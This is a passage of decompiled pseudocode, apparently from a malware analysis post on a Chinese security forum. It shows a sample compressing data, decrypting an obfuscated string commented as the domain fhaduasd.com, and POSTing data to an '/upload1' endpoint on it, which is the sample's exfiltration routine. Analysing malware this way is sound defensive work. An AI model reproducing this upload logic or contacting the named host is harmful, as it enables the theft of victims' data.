 x_utils_Compress(v156, v146, v113, v118, v104, v113);
if ( v105 )
{
v23 = v105;
LABEL_50:
sub_7DD4B0(*(_DWORD *)(v23 + 4));
goto LABEL_51;
}
v87 = sub_91BCF0(v152, v45, v53);
if ( v46 )
{
v24 = v46;
LABEL_49:
sub_7DD4B0(*(_DWORD *)(v24 + 4));
goto LABEL_50;
}
x_config_Decrypt((int)"f3pE1DpbIHMJEhCSpaI/LyrH1LbW3T1Z5fOlYA", 38);// fhaduasd.com
v131 = sub_7F6D50(0, "http://", 7, v53, v87, "/upload1", 8, 0, v127);
sub_A4F550(&off_CBCDE4, &unk_EC5540, "POST", 4, v124, v128, &off_CBB69C, v160, v128, v131, v133);
if ( v132 )
{
v25 = v132;
LABEL_48:
sub_7DD4B0(*(_DWORD *)(v25 + 4));
goto LABEL_49;
}
v158 = v129;
v88 = sub_91AFC0(v152, v47, v53);
v144 = v68;
v164 = *(_DWORD *)(v158 + 28);
v154 = v48;
v106 = sub_8F9C60("Content-Type", 12, v68, v88);
v165 = v69;
v150 = v89;
sub_7B0CD0("\b", v49);
v26 = v50;
先知社区